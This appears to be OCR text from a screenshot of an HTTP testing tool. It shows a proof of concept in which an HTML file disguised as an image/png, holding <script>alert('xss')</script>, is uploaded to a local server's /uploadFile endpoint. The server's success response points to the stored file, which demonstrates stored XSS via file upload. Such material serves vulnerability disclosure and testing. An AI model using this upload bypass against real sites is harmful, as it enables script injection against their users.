 Request
数据包扫描
美化
热加载
构造请求
1 POST /uploadFile HTTP/1.1
2 Host ? : 192.168.242.1:8087
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Origin: http://192.168.242.1:8087
6 Upgrade-Insecure-Requests: 1
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeATwSnAqaOjDeIuD
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
11 Referer: http://192.168.242.1:8087/userSet
12 Cookie: JSESSIONID=3FDB66BB70F8966E84DF401198D6872B
13 Content-Length auto : 802
14
15 ------WebKitFormBoundaryeATwSnAqaOjDeIuD
16 Content-Disposition: form-data; name="file"; filename="ELOG.html"
17 Content-Type: image/png
18
19 <script>alert('xss')</script>
20 ------WebKitFormBoundaryeATwSnAqaOjDeIuD--
21
103bytes / 4ms
美化
编码
请输入定位响应
详
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 09 Apr 2025 17:21:29 GMT
4 Content-Length: 103
5
6 {"resultCode":200,"message":"SUCCESS","data":"http://192.168.242.1:8087/
upload/20250410_01212928.html"}
远端地址:192.168.242.1:8087; 响
应时间:4ms; 总耗时:4ms; URL:htt
p://192.168.242.1:8087/uplo...